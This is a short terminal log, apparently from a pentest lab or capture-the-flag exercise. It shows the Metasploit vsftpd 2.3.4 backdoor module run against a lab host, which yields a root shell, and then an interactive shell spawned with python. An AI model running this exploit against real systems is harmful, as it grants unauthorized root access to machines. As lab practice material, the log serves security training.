 valid_lft forever preferred_lft forever
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.100.145.3
rhosts => 192.100.145.3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.100.145.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.100.145.3:21 - USER: 331 Please specify the password.
[+] 192.100.145.3:21 - Backdoor service has been spawned, handling...
[+] 192.100.145.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.100.145.2:38725 -> 192.100.145.3:6200) at 2024-02-09 17:51:00 +0000
shell
[*] Trying to find binary(python) on target machine
[*] Found python at
[*] Using `python` to pop up an interactive shell
whoami
root